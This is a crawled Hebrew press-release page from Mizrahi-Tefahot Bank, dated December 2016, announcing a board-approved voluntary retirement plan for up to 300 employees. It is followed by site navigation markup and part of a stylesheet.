                <h1 class="fh1">&#x5D3;&#x5D9;&#x5E8;&#x5E7;&#x5D8;&#x5D5;&#x5E8;&#x5D9;&#x5D5;&#x5DF; &#x5D4;&#x5D1;&#x5E0;&#x5E7; &#x5D0;&#x5D9;&#x5E9;&#x5E8; &#x5EA;&#x5D5;&#x5DB;&#x5E0;&#x5D9;&#x5EA; &#x5E4;&#x5E8;&#x5D9;&#x5E9;&#x5D4; &#x5DE;&#x5E8;&#x5E6;&#x5D5;&#x5DF; &#x5DC;-300 &#x5E2;&#x5D5;&#x5D1;&#x5D3;&#x5D9;&#x5DD;</h1>
                <div class="subTitle"></div>

                <!-- תאריך -->
                        <div class="dateMeta">&#x5DB;&quot;&#x5D7; &#x5D1;&#x5DB;&#x5E1;&#x5DC;&#x5D5;, &#x5EA;&#x5E9;&#x5E2;&quot;&#x5D6;, 28 &#x5D1;&#x5D3;&#x5E6;&#x5DE;&#x5D1;&#x5E8;, 2016</div>

                <hr />

                <!-- גריד -->
                
<div class="umb-block-grid"
     data-grid-columns="12;"
     style="--umb-block-grid--grid-columns: 12;">
    
<div class="umb-block-grid__layout-container">
        <div class="umb-block-grid__layout-item block-spacing"
             data-content-element-type-alias="oneColumnLayout"
             data-content-element-type-key="83ab96db-b938-4d84-b42e-9fc68e1c8a0f"
             data-element-udi="umb://element/90a23b2f8fb144e38a52c48a874858d0"
             data-col-span="12"
             data-row-span="1"
             style=" --umb-block-grid--item-column-span: 12; --umb-block-grid--item-row-span: 1; ">


<div class="">
    

<div class="umb-block-grid__area double"
     data-area-col-span="12"
     data-area-row-span="1"
     data-area-alias="center"
     style="--umb-block-grid--grid-columns: 12;--umb-block-grid--area-column-span: 12; --umb-block-grid--area-row-span: 1;">
    
<div class="umb-block-grid__layout-container">
        <div class="umb-block-grid__layout-item block-spacing"
             data-content-element-type-alias="rteContent"
             data-content-element-type-key="7f76987b-3bd5-4568-9fdb-f747ec816a16"
             data-element-udi="umb://element/26d29163821f49afbfee13f645cf0b6a"
             data-col-span="12"
             data-row-span="1"
             style=" --umb-block-grid--item-column-span: 12; --umb-block-grid--item-row-span: 1; ">

<div class='mizRteditor'><p>דירקטוריון מזרחי-טפחות אישר אתמול (ג') להנהלה להפעיל תוכנית פרישה מרצון בבנק. במסגרת התוכנית, שתתפרס על פני השנים 2017 ועד 2021, יוכלו לפרוש מרצון עד 300 עובדים מהבנק ומחברת הטכנולוגיה שלו.<br />החלטת הדירקטוריון מהווה מענה למכתבה של המפקחת על הבנקים מחודש ינואר 2016, שבו נדרשו התאגידים הבנקאיים להתוות תוכנית רב-שנתית להתייעלות ותאפשר לעובדים ותיקים לפרוש באופן מכובד ובתנאים מיוחדים, לאחר שנים ארוכות של עבודה מסורה ומאומצת.</p>
<p>בתוכנית, שקיבלה את אישורו העקרוני של הפיקוח על הבנקים, יוכלו להיכלל עובדים קבועים של הבנק בשני מסלולי פרישה: פנסיה מוקדמת או פיצויים מוגדלים בשיעור של 150% (נוסף על העברת הבעלות בקופות הגמל על שמם).</p>
<p>עלות התוכנית מוערכת בכ-300 מיליון ₪ (לפני השפעת המס) והיא תיכלל בדוחות הכספיים ליום 31 בדצמבר 2016. בסיומה, צפויה תוכנית ההתייעלות להביא לחיסכון בהוצאות השכר של הבנק בהיקף של כ-70 מיליון ₪ בשנה (לפני השפעת המס).</p>
<p>לשם יישום התוכנית באה הנהלת הבנק בדברים עם ועד העובדים וזאת במסגרת מו"מ אשר ביקש הוועד לקיים לגבי הסכם שכר חדש לשנים 2016 ו-2017.</p>
<p>פרישתם של עובדים מחברת הטכנולוגיה במסגרת תוכנית ההתייעלות תתאפשר כבר בזמן הקרוב.</p>
<p>​​​​​​</p></div>        </div>
</div>

</div>

</div>
        </div>
</div>

</div>


                <!-- קישור לובי הודעות לעיתונות -->
                
        <p><a href="/about-mizrahi-tefahot-he/press-releases/" class="btn-mizrahi-link" title="&#x5DC;&#x5D3;&#x5D9;&#x5D5;&#x5D5;&#x5D7;&#x5D9;&#x5DD; &#x5D5;&#x5D4;&#x5D5;&#x5D3;&#x5E2;&#x5D5;&#x5EA; &#x5E7;&#x5D5;&#x5D3;&#x5DE;&#x5D9;&#x5DD;">&#x5DC;&#x5D3;&#x5D9;&#x5D5;&#x5D5;&#x5D7;&#x5D9;&#x5DD; &#x5D5;&#x5D4;&#x5D5;&#x5D3;&#x5E2;&#x5D5;&#x5EA; &#x5E7;&#x5D5;&#x5D3;&#x5DE;&#x5D9;&#x5DD;</a></p>


                <!-- הערות משפטיות -->
                

            </div>

            <!-- אולי יעניין אותך גם -->
        </div>
    </div>

    </main>

    
        <script type="text/javascript">
            $(document).ready(function () {

                eWave.Banker.Init("", "", "False", "True");
                eWave.Banker.BankerMini("True");
            });
        </script>

    


        <footer class="footer" id="footer" data-swiftype-index="false" data-elastic-exclude>
                <div class="container">
                    <div class="row" tabindex="0">
                                <div class="col-6">
                                    <ul>
                                        <li>
                                            <div>
                                                <a href="/mortgages/" target="_blank" title="&#x5DE;&#x5E9;&#x5DB;&#x5E0;&#x5EA;&#x5D0;&#x5D5;&#x5EA;">&#x5DE;&#x5E9;&#x5DB;&#x5E0;&#x5EA;&#x5D0;&#x5D5;&#x5EA;</a>
                                            </div>
                                        </li>
                                            <li>
                                                <a href="/mortgages/takemortgagelib/mortgage-application/" title="&#x5E7;&#x5D1;&#x5DC;&#x5EA; &#x5D4;&#x5E6;&#x5E2;&#x5D4; &#x5DC;&#x5DE;&#x5E9;&#x5DB;&#x5E0;&#x5EA;&#x5D0;">&#x5E7;&#x5D1;&#x5DC;&#x5EA; &#x5D4;&#x5E6;&#x5E2;&#x5D4; &#x5DC;&#x5DE;&#x5E9;&#x5DB;&#x5E0;&#x5EA;&#x5D0;</a>
                                            </li>
                                            <li>
                                                <a href="/mortgages/calculator/" title="&#x5DE;&#x5D7;&#x5E9;&#x5D1;&#x5D5;&#x5DF; &#x5DE;&#x5E9;&#x5DB;&#x5E0;&#x5EA;&#x5D0;">&#x5DE;&#x5D7;&#x5E9;&#x5D1;&#x5D5;&#x5DF; &#x5DE;&#x5E9;&#x5DB;&#x5E0;&#x5EA;&#x5D0;</a>
                                            </li>
                                            <li>
                                                <a href="/mortgages/mortgagetoollib/mortgage-entitlement/" title="&#x5D6;&#x5DB;&#x5D0;&#x5D5;&#x5EA; &#x5DC;&#x5DE;&#x5E9;&#x5DB;&#x5E0;&#x5EA;&#x5D0;">&#x5D6;&#x5DB;&#x5D0;&#x5D5;&#x5EA; &#x5DC;&#x5DE;&#x5E9;&#x5DB;&#x5E0;&#x5EA;&#x5D0;</a>
                                            </li>
                                            <li>
                                                <a href="/mortgages/takemortgagelib/mortgage-repayments/" title="&#x5DC;&#x5D5;&#x5D7;&#x5D5;&#x5EA; &#x5E1;&#x5D9;&#x5DC;&#x5D5;&#x5E7;&#x5D9;&#x5DF;">&#x5DC;&#x5D5;&#x5D7;&#x5D5;&#x5EA; &#x5E1;&#x5D9;&#x5DC;&#x5D5;&#x5E7;&#x5D9;&#x5DF;</a>
                                            </li>
                                            <li>
                                                <a href="/mortgages/magazine/reverse/" title="&#x5DE;&#x5E9;&#x5DB;&#x5E0;&#x5EA;&#x5D0; &#x5E4;&#x5E0;&#x5E1;&#x5D9;&#x5D5;&#x5E0;&#x5D9;&#x5EA; (&#x5DE;&#x5E9;&#x5DB;&#x5E0;&#x5EA;&#x5D0; &#x5D4;&#x5E4;&#x5D5;&#x5DB;&#x5D4;)">&#x5DE;&#x5E9;&#x5DB;&#x5E0;&#x5EA;&#x5D0; &#x5E4;&#x5E0;&#x5E1;&#x5D9;&#x5D5;&#x5E0;&#x5D9;&#x5EA; (&#x5DE;&#x5E9;&#x5DB;&#x5E0;&#x5EA;&#x5D0; &#x5D4;&#x5E4;&#x5D5;&#x5DB;&#x5D4;)</a>
                                            </li>
                                    </ul>
                                </div>
                                <div class="col-6">
                                    <ul>
                                        <li>
                                            <div>
                                                <a href="/credit-cards/" title="&#x5DB;&#x5E8;&#x5D8;&#x5D9;&#x5E1;&#x5D9; &#x5D0;&#x5E9;&#x5E8;&#x5D0;&#x5D9;">&#x5DB;&#x5E8;&#x5D8;&#x5D9;&#x5E1;&#x5D9; &#x5D0;&#x5E9;&#x5E8;&#x5D0;&#x5D9;</a>
                                            </div>
                                        </li>
                                            <li>
                                                <a href="/credit-cards/" title="&#x5D4;&#x5D6;&#x5DE;&#x5E0;&#x5EA; &#x5DB;&#x5E8;&#x5D8;&#x5D9;&#x5E1; &#x5D0;&#x5E9;&#x5E8;&#x5D0;&#x5D9;">&#x5D4;&#x5D6;&#x5DE;&#x5E0;&#x5EA; &#x5DB;&#x5E8;&#x5D8;&#x5D9;&#x5E1; &#x5D0;&#x5E9;&#x5E8;&#x5D0;&#x5D9;</a>
                                            </li>
                                            <li>
                                                <a href="/faq/code-recovery/" title="&#x5E9;&#x5D7;&#x5D6;&#x5D5;&#x5E8; &#x5E7;&#x5D5;&#x5D3; &#x5E1;&#x5D5;&#x5D3;&#x5D9;">&#x5E9;&#x5D7;&#x5D6;&#x5D5;&#x5E8; &#x5E7;&#x5D5;&#x5D3; &#x5E1;&#x5D5;&#x5D3;&#x5D9;</a>
                                            </li>
                                            <li>
                                                <a href="/credit-cards/code/" title="&#x5D1;&#x5D7;&#x5D9;&#x5E8;&#x5EA; &#x5E7;&#x5D5;&#x5D3; &#x5E1;&#x5D5;&#x5D3;&#x5D9;">&#x5D1;&#x5D7;&#x5D9;&#x5E8;&#x5EA; &#x5E7;&#x5D5;&#x5D3; &#x5E1;&#x5D5;&#x5D3;&#x5D9;</a>
                                            </li>
                                            <li>
                                                <a href="/hacartis/" title="&#x5DE;&#x5D5;&#x5E2;&#x5D3;&#x5D5;&#x5DF; &#x5D4;&#x5D4;&#x5D8;&#x5D1;&#x5D5;&#x5EA; &#x5E9;&#x5DC; &#x5DE;&#x5D6;&#x5E8;&#x5D7;&#x5D9;-&#x5D8;&#x5E4;&#x5D7;&#x5D5;&#x5EA;">&#x5DE;&#x5D5;&#x5E2;&#x5D3;&#x5D5;&#x5DF; &#x5D4;&#x5D4;&#x5D8;&#x5D1;&#x5D5;&#x5EA; &#x5E9;&#x5DC; &#x5DE;&#x5D6;&#x5E8;&#x5D7;&#x5D9;-&#x5D8;&#x5E4;&#x5D7;&#x5D5;&#x5EA;</a>
                                            </li>
                                    </ul>
                                </div>
                                <div class="col-6">
                                    <ul>
                                        <li>
                                            <div>
                                                <a href="/brokerage/" title="&#x5D4;&#x5E9;&#x5E7;&#x5E2;&#x5D5;&#x5EA;">&#x5D4;&#x5E9;&#x5E7;&#x5E2;&#x5D5;&#x5EA;</a>
                                            </div>
                                        </li>
                                            <li>
                                                <a href="/saving-accounts/" title="&#x5E4;&#x5D9;&#x5E7;&#x5D3;&#x5D5;&#x5E0;&#x5D5;&#x5EA; &#x5D5;&#x5D7;&#x5E1;&#x5DB;&#x5D5;&#x5E0;&#x5D5;&#x5EA;">&#x5E4;&#x5D9;&#x5E7;&#x5D3;&#x5D5;&#x5E0;&#x5D5;&#x5EA; &#x5D5;&#x5D7;&#x5E1;&#x5DB;&#x5D5;&#x5E0;&#x5D5;&#x5EA;</a>
                                            </li>
                                            <li>
                                                <a href="/brokerage/financial-consultancy/" title="&#x5E4;&#x5E0;&#x5D9;&#x5D4; &#x5DC;&#x5D9;&#x5D5;&#x5E2;&#x5E5; &#x5D4;&#x5E9;&#x5E7;&#x5E2;&#x5D5;&#x5EA;">&#x5E4;&#x5E0;&#x5D9;&#x5D4; &#x5DC;&#x5D9;&#x5D5;&#x5E2;&#x5E5; &#x5D4;&#x5E9;&#x5E7;&#x5E2;&#x5D5;&#x5EA;</a>
                                            </li>
                                            <li>
                                                <a href="/brokerage/pension/" title="&#x5D9;&#x5D9;&#x5E2;&#x5D5;&#x5E5; &#x5E4;&#x5E0;&#x5E1;&#x5D9;&#x5D5;&#x5E0;&#x5D9;">&#x5D9;&#x5D9;&#x5E2;&#x5D5;&#x5E5; &#x5E4;&#x5E0;&#x5E1;&#x5D9;&#x5D5;&#x5E0;&#x5D9;</a>
                                            </li>
                                            <li>
                                                <a href="https://www.etgar.co.il/" title="&#x5E0;&#x5D9;&#x5D4;&#x5D5;&#x5DC; &#x5EA;&#x5D9;&#x5E7;&#x5D9;&#x5DD; &#x5D1;&#x5D0;&#x5EA;&#x5D2;&#x5E8;">&#x5E0;&#x5D9;&#x5D4;&#x5D5;&#x5DC; &#x5EA;&#x5D9;&#x5E7;&#x5D9;&#x5DD; &#x5D1;&#x5D0;&#x5EA;&#x5D2;&#x5E8;</a>
                                            </li>
                                    </ul>
                                </div>
                                <div class="col-6">
                                    <ul>
                                        <li>
                                            <div>
                                                <a href="/loans/" title="&#x5D4;&#x5DC;&#x5D5;&#x5D5;&#x5D0;&#x5D5;&#x5EA;">&#x5D4;&#x5DC;&#x5D5;&#x5D5;&#x5D0;&#x5D5;&#x5EA;</a>
                                            </div>
                                        </li>
                                            <li>
                                                <a href="/loans/privateloanslib/express-loan/" title="&#x5D4;&#x5DC;&#x5D5;&#x5D5;&#x5D0;&#x5D4; &#x5D1;&#x5E8;&#x5D2;&#x5E2;">&#x5D4;&#x5DC;&#x5D5;&#x5D5;&#x5D0;&#x5D4; &#x5D1;&#x5E8;&#x5D2;&#x5E2;</a>
                                            </li>
                                            <li>
                                                <a href="/loans/privateloanslib/all-purpose-loan/" title="&#x5D4;&#x5DC;&#x5D5;&#x5D5;&#x5D0;&#x5D4; &#x5DC;&#x5DB;&#x5DC; &#x5DE;&#x5D8;&#x5E8;&#x5D4;">&#x5D4;&#x5DC;&#x5D5;&#x5D5;&#x5D0;&#x5D4; &#x5DC;&#x5DB;&#x5DC; &#x5DE;&#x5D8;&#x5E8;&#x5D4;</a>
                                            </li>
                                            <li>
                                                <a href="/loans/privateloanslib/car-loan/" title="&#x5D4;&#x5DC;&#x5D5;&#x5D5;&#x5D0;&#x5D4; &#x5DC;&#x5E8;&#x5DB;&#x5D1;">&#x5D4;&#x5DC;&#x5D5;&#x5D5;&#x5D0;&#x5D4; &#x5DC;&#x5E8;&#x5DB;&#x5D1;</a>
                                            </li>
                                            <li>
                                                <a href="/loans/businessloanslib/joining-loan-businesses/" title="&#x5D4;&#x5DC;&#x5D5;&#x5D5;&#x5D0;&#x5D4; &#x5DC;&#x5E2;&#x5E1;&#x5E7;&#x5D9;&#x5DD;">&#x5D4;&#x5DC;&#x5D5;&#x5D5;&#x5D0;&#x5D4; &#x5DC;&#x5E2;&#x5E1;&#x5E7;&#x5D9;&#x5DD;</a>
                                            </li>
                                    </ul>
                                </div>
                                <div class="col-6">
                                    <ul>
                                        <li>
                                            <div>
                                                <a href="/about-mizrahi-tefahot-he/" title="&#x5D4;&#x5D1;&#x5E0;&#x5E7; &#x5D5;&#x5E4;&#x5E2;&#x5D9;&#x5DC;&#x5D5;&#x5EA;&#x5D5;">&#x5D4;&#x5D1;&#x5E0;&#x5E7; &#x5D5;&#x5E4;&#x5E2;&#x5D9;&#x5DC;&#x5D5;&#x5EA;&#x5D5;</a>
                                            </div>
                                        </li>
                                            <li>
                                                <a href="/about-mizrahi-tefahot-he/corporate-responsibility/" title="&#x5D0;&#x5D7;&#x5E8;&#x5D9;&#x5D5;&#x5EA; &#x5EA;&#x5D0;&#x5D2;&#x5D9;&#x5D3;&#x5D9;&#x5EA;">&#x5D0;&#x5D7;&#x5E8;&#x5D9;&#x5D5;&#x5EA; &#x5EA;&#x5D0;&#x5D2;&#x5D9;&#x5D3;&#x5D9;&#x5EA;</a>
                                            </li>
                                            <li>
                                                <a href="/about-mizrahi-tefahot-he/disclosure-links/" title="&#x5D2;&#x5D9;&#x5DC;&#x5D5;&#x5D9; &#x5E0;&#x5D0;&#x5D5;&#x5EA;">&#x5D2;&#x5D9;&#x5DC;&#x5D5;&#x5D9; &#x5E0;&#x5D0;&#x5D5;&#x5EA;</a>
                                            </li>
                                            <li>
                                                <a href="/branches/" title="&#x5D0;&#x5D9;&#x5EA;&#x5D5;&#x5E8; &#x5E1;&#x5E0;&#x5D9;&#x5E4;&#x5D9;&#x5DD;">&#x5D0;&#x5D9;&#x5EA;&#x5D5;&#x5E8; &#x5E1;&#x5E0;&#x5D9;&#x5E4;&#x5D9;&#x5DD;</a>
                                            </li>
                                            <li>
                                                <a href="/contact-us/" title="&#x5D9;&#x5E6;&#x5D9;&#x5E8;&#x5EA; &#x5E7;&#x5E9;&#x5E8;">&#x5D9;&#x5E6;&#x5D9;&#x5E8;&#x5EA; &#x5E7;&#x5E9;&#x5E8;</a>
                                            </li>
                                            <li>
                                                <a href="/about-mizrahi-tefahot-he/inactive-accounts/" title="&#x5D0;&#x5D9;&#x5EA;&#x5D5;&#x5E8; &#x5D7;&#x5E9;&#x5D1;&#x5D5;&#x5E0;&#x5D5;&#x5EA; &#x5D0;&#x5D1;&#x5D5;&#x5D3;&#x5D9;&#x5DD;">&#x5D0;&#x5D9;&#x5EA;&#x5D5;&#x5E8; &#x5D7;&#x5E9;&#x5D1;&#x5D5;&#x5E0;&#x5D5;&#x5EA; &#x5D0;&#x5D1;&#x5D5;&#x5D3;&#x5D9;&#x5DD;</a>
                                            </li>
                                            <li>
                                                <a href="/info-for-our-customers/bank-fees/" title="&#x5E2;&#x5DE;&#x5DC;&#x5D5;&#x5EA; - &#x5E9;&#x5D9;&#x5E8;&#x5D5;&#x5EA; &#x5D5;&#x5DE;&#x5E1;&#x5DC;&#x5D5;&#x5DC;&#x5D9;&#x5DD;">&#x5E2;&#x5DE;&#x5DC;&#x5D5;&#x5EA; - &#x5E9;&#x5D9;&#x5E8;&#x5D5;&#x5EA; &#x5D5;&#x5DE;&#x5E1;&#x5DC;&#x5D5;&#x5DC;&#x5D9;&#x5DD;</a>
                                            </li>
                                            <li>
                                                <a href="/contact-us/public-inquiries/" title="&#x5E0;&#x5E6;&#x5D9;&#x5D1; &#x5EA;&#x5DC;&#x5D5;&#x5E0;&#x5D5;&#x5EA; &#x5D4;&#x5E6;&#x5D9;&#x5D1;&#x5D5;&#x5E8;">&#x5E0;&#x5E6;&#x5D9;&#x5D1; &#x5EA;&#x5DC;&#x5D5;&#x5E0;&#x5D5;&#x5EA; &#x5D4;&#x5E6;&#x5D9;&#x5D1;&#x5D5;&#x5E8;</a>
                                            </li>
                                            <li>
                                                <a href="/about-mizrahi-tefahot-he/" title="&#x5D0;&#x5D5;&#x5D3;&#x5D5;&#x5EA; &#x5D4;&#x5D1;&#x5E0;&#x5E7;">&#x5D0;&#x5D5;&#x5D3;&#x5D5;&#x5EA; &#x5D4;&#x5D1;&#x5E0;&#x5E7;</a>
                                            </li>
                                    </ul>
                                </div>
                    </div>
                </div>

            <!-- Footer Navigation -->
            <div id="FooterLinksContainer">
                

<div class="bottom text-center">
    <p>
                <a href="/about-mizrahi-tefahot-he/legal-notice-he/" title="&#x5D4;&#x5D1;&#x5D4;&#x5E8;&#x5D4; &#x5DE;&#x5E9;&#x5E4;&#x5D8;&#x5D9;&#x5EA;">&#x5D4;&#x5D1;&#x5D4;&#x5E8;&#x5D4; &#x5DE;&#x5E9;&#x5E4;&#x5D8;&#x5D9;&#x5EA;</a>
 |                 <a href="/about-mizrahi-tefahot-he/conditions-privacy-policy/" title="&#x5DE;&#x5D3;&#x5D9;&#x5E0;&#x5D9;&#x5D5;&#x5EA; &#x5E4;&#x5E8;&#x5D8;&#x5D9;&#x5D5;&#x5EA;">&#x5DE;&#x5D3;&#x5D9;&#x5E0;&#x5D9;&#x5D5;&#x5EA; &#x5E4;&#x5E8;&#x5D8;&#x5D9;&#x5D5;&#x5EA;</a>
 |                 <a href="/interest-list/" title="&#x5EA;&#x5E2;&#x5E8;&#x5D9;&#x5E4;&#x5D5;&#x5DF;">&#x5EA;&#x5E2;&#x5E8;&#x5D9;&#x5E4;&#x5D5;&#x5DF;</a>
 |                 <a href="/sitemapmizrahi/" title="&#x5DE;&#x5E4;&#x5EA; &#x5D0;&#x5EA;&#x5E8;">&#x5DE;&#x5E4;&#x5EA; &#x5D0;&#x5EA;&#x5E8;</a>
 |                 <a href="/about-mizrahi-tefahot-he/accessibility-mt/" title="&#x5D4;&#x5E6;&#x5D4;&#x5E8;&#x5EA; &#x5E0;&#x5D2;&#x5D9;&#x5E9;&#x5D5;&#x5EA;">&#x5D4;&#x5E6;&#x5D4;&#x5E8;&#x5EA; &#x5E0;&#x5D2;&#x5D9;&#x5E9;&#x5D5;&#x5EA;</a>
 |                 <a href="/about-mizrahi-tefahot-he/career/open-jobs/" title="&#x5D3;&#x5E8;&#x5D5;&#x5E9;&#x5D9;&#x5DD;">&#x5D3;&#x5E8;&#x5D5;&#x5E9;&#x5D9;&#x5DD;</a>
 |                 <a href="/about-mizrahi-tefahot-he/mt-code-of-ethics/" title="&#x5D4;&#x5E7;&#x5D5;&#x5D3; &#x5D4;&#x5D0;&#x5EA;&#x5D9;">&#x5D4;&#x5E7;&#x5D5;&#x5D3; &#x5D4;&#x5D0;&#x5EA;&#x5D9;</a>
 |                 <a target="_blank" href="https://sc.mizrahi-tefahot.co.il/SCServices/SC/P422a.aspx" title="&#x5D4;&#x5E1;&#x5E8;&#x5D4; &#x5DE;&#x5E7;&#x5D1;&#x5DC;&#x5EA; &#x5DE;&#x5D9;&#x5D3;&#x5E2; &#x5E9;&#x5D9;&#x5D5;&#x5D5;&#x5E7;&#x5D9;">&#x5D4;&#x5E1;&#x5E8;&#x5D4; &#x5DE;&#x5E7;&#x5D1;&#x5DC;&#x5EA; &#x5DE;&#x5D9;&#x5D3;&#x5E2; &#x5E9;&#x5D9;&#x5D5;&#x5D5;&#x5E7;&#x5D9;</a>
            <br>
        &#x5D6;&#x5DB;&#x5D5;&#x5D9;&#x5D5;&#x5EA; &#x5D9;&#x5D5;&#x5E6;&#x5E8;&#x5D9;&#x5DD; 2025-2000 &#xA9; &#x5D1;&#x5E0;&#x5E7; &#x5DE;&#x5D6;&#x5E8;&#x5D7;&#x5D9;-&#x5D8;&#x5E4;&#x5D7;&#x5D5;&#x5EA; &#x5D1;&#x5E2;&quot;&#x5DE;. &#x5DB;&#x5DC; &#x5D4;&#x5D6;&#x5DB;&#x5D5;&#x5D9;&#x5D5;&#x5EA; &#x5E9;&#x5DE;&#x5D5;&#x5E8;&#x5D5;&#x5EA;.
    </p>

    <div id="FooterSocialMediaContainer">
        
<div align="center">
        <p>
                        <a href="https://www.facebook.com/bank.mizrahi.tefahot" target="_blank" title="&#x5E4;&#x5D9;&#x5D9;&#x5E1;&#x5D1;&#x5D5;&#x5E7;">
                            <i class="icon-facebook" aria-hidden="true"></i>
                        </a>
                        <a href="https://www.youtube.com/user/MizrahiTefahot" target="_blank" title="&#x5D9;&#x5D5;&#x5D8;&#x5D9;&#x5D5;&#x5D1;">
                            <i class="icon-youtube" aria-hidden="true"></i>
                        </a>
                        <a href="/about-mizrahi-tefahot-he/accessibility-mt/" title="&#x5E0;&#x5D2;&#x5D9;&#x5E9;&#x5D5;&#x5EA;">
                            <i class="icon-accessibility" aria-hidden="true"></i>
                        </a>
                        <a href="https://www.linkedin.com/company/mizrahi-tefahot-bank/" target="_blank" title="&#x5DC;&#x5D9;&#x5E0;&#x5E7;&#x5D3;&#x5D9;&#x5DF;">
                            <i class="icon-linkedin" aria-hidden="true"></i>
                        </a>
                        <a href="https://www.instagram.com/Mizrahi.Tefahot" target="_blank" title="&#x5D0;&#x5D9;&#x5E0;&#x5E1;&#x5D8;&#x5D2;&#x5E8;&#x5DD;">
                            <i class="icon-instagram" aria-hidden="true"></i>
                        </a>
        </p>
</div>
    </div>
</div>
            </div>
        </footer>

    
<div class="loader" id="loader" style="display:none;" data-swiftype-index="false" data-elastic-exclude role="alert" aria-live="assertive">
    <div class="inner">
        <div class="spinner"><img src="/images/spinner.svg" alt=""></div>
        <p id="loaderTextDefault">&#x5DB;&#x5DE;&#x5D4; &#x5E9;&#x5E0;&#x5D9;&#x5D5;&#x5EA; &#x5D5;&#x5DE;&#x5DE;&#x5E9;&#x5D9;&#x5DB;&#x5D9;&#x5DD;</p>
        <p class="extraText"></p>
    </div>
</div>
    

<div class="modal fade logInModal" id="logInModal" tabindex="-1" role="dialog" aria-labelledby="logInModal-title" style="display: none;" aria-hidden="true" data-swiftype-index="false" data-elastic-exclude>
    <div class="modal-dialog modal-lg" role="document">
        <div class="modal-content">
            <div class="modal-header slate">
                <span class="modal-title" id="logInModal-title"></span>
                <div>
                    <button type="button" class="close" data-dismiss="modal" title="&#x5E1;&#x5D2;&#x5D5;&#x5E8; &#x5D7;&#x5DC;&#x5D5;&#x5DF;"></button>
                </div>
            </div>
            <div class="modal-body modalBodyLogin">
                <iframe id="iframeLogIn" src="" title="&#x5DB;&#x5E0;&#x5D9;&#x5E1;&#x5D4; &#x5DC;&#x5D7;&#x5E9;&#x5D1;&#x5D5;&#x5DF;"></iframe>
            </div>
        </div>
    </div>
</div>

<input id="siteDirLang" name="siteDirLang" type="hidden" value="he-IL" />
<input id="iframeHeSrc" name="iframeHeSrc" type="hidden" value="https://www.mizrahi-tefahot.co.il/login/index.html#/login-he" />
<input id="iframeEnSrc" name="iframeEnSrc" type="hidden" value="https://www.mizrahi-tefahot.co.il/login/index.html#/login-en" />

        
            <script src="/sb/mizrahiAdditional-js.js.v638980712523201238"></script>
        
        

</body>
</html>

<script>
    var swiftypeData = "wrv_1JJzVij-a5aoJXz5";
</script>

--- FILE ---
content_type: text/css
request_url: https://www.mizrahi-tefahot.co.il/sb/ewave-rtl-css.css.v638980712523201238
body_size: 76444
content:
@charset "UTF-8";

.breadcrumb-item + .breadcrumb-item {
    padding-left: 0;
    padding-right: 0.25rem;
    border: 0;
}

    .breadcrumb-item + .breadcrumb-item:before {
        padding-left: 0.25rem;
        padding-right: 0;
    }

.custom-control {
    padding-right: 28px;
    padding-left: 0;
}

.custom-control-inline {
    margin-right: auto;
    margin-left: 1rem;
}

.custom-control-label::before {
    right: -28px;
    left: auto;
}

.custom-control-label::after {
    right: -25px;
    left: auto;
}

.dropdown-menu {
    text-align: right;
    right: 0;
    left: auto;
}

.form-check {
    padding-left: 0;
    padding-right: 1.25rem;
}

.form-check-input {
    margin-left: auto;
    margin-right: -1.25rem;
}

.custom-control-label::after {
    right: -28px;
}

.alert-dismissible {
    padding-right: 1.25rem;
    padding-left: 4rem;
}

.close {
    float: left;
}

.alert-dismissible .close {
    right: auto;
    left: 0;
}

.input-group > .input-group-prepend > .btn, .input-group > .input-group-prepend > .input-group-text, .input-group > .input-group-append:not(:last-child) > .btn, .input-group > .input-group-append:not(:last-child) > .input-group-text, .input-group > .input-group-append:last-child > .btn:not(:last-child):not(.dropdown-toggle), .input-group > .input-group-append:last-child > .input-group-text:not(:last-child) {
    border-radius: 0.25rem;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}

.input-group > .input-group-append > .btn, .input-group > .input-group-append > .input-group-text, .input-group > .input-group-prepend:not(:first-child) > .btn, .input-group > .input-group-prepend:not(:first-child) > .input-group-text, .input-group > .input-group-prepend:first-child > .btn:not(:first-child), .input-group > .input-group-prepend:first-child > .input-group-text:not(:first-child) {
    border-radius: 0.25rem;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}

.input-group-append {
    margin-left: auto;
    margin-right: -1px;
}

.input-group-prepend {
    margin-right: auto;
    margin-left: -1px;
}

.btn-group > .btn:not(:last-child):not(.dropdown-toggle), .btn-group > .btn-group:not(:last-child) > .btn {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}

.btn-group > .btn:not(:first-child), .btn-group > .btn-group:not(:first-child) > .btn {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}

.btn-group > .btn:not(:first-child), .btn-group > .btn-group:not(:first-child) {
    margin-right: -1px;
}

.btn-group > .btn:not(:last-child):not(.dropdown-toggle), .btn-group > .btn-group:not(:last-child) > .btn {
    border-radius: 0.25rem;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}

.btn-group > .btn:not(:first-child), .btn-group > .btn-group:not(:first-child) > .btn {
    border-radius: 0.25rem;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}

@media (min-width: 576px) {
    .mr-sm-2, .mx-sm-2 {
        margin-right: auto !important;
        margin-left: 0.5rem !important;
    }
}

.custom-select {
    background-position: left 0.75rem center;
    padding: 0.375rem 0.75rem 0.375rem 1.75rem;
}

:root {
    --white: #ffffff;
    --white-two: #f7f7f7;
    --white-three: #ececec;
    --silver: #e1e2e5;
    --silver-two: #ebecec;
    --greyish: #aaaaaa;
    --warm-grey: #858585;
    --slate-grey: #636b7a;
    --brownish-grey: #666666;
    --slate: #3f4a5e;
    --charcoal-grey: #323c4b;
    --pale-salmon: #ffbc93;
    --pumpkin-orange: #ff780b;
    --pumpkin: #ea6800;
    --vermillion: #e81911;
    --dark-mint: #44c76e;
    --shamrock: #05ad4a;
}

.c-white {
    color: #ffffff;
}

.c-white-two {
    color: #f7f7f7;
}

.c-white-three {
    color: #ececec;
}

.c-silver {
    color: #e1e2e5;
}

.c-silver-two {
    color: #ebecec;
}

.c-greyish {
    color: #aaaaaa;
}

.c-warm-grey {
    color: #858585;
}

.c-slate-grey {
    color: #636b7a;
}

.c-brownish-grey {
    color: #666666;
}

.c-slate {
    color: #3f4a5e;
}

.c-charcoal-grey {
    color: #323c4b;
}

.c-pale-salmon {
    color: #ffbc93;
}

.c-pumpkin-orange {
    color: #ff780b;
}

.c-pumpkin {
    color: #ea6800;
}

.c-vermillion {
    color: #e81911;
}

.c-dark-mint {
    color: #44c76e;
}

.c-shamrock {
    color: #05ad4a;
}

.ts-black10 {
    text-shadow: 0 0 10px #000;
}

.ts-black10-2 {
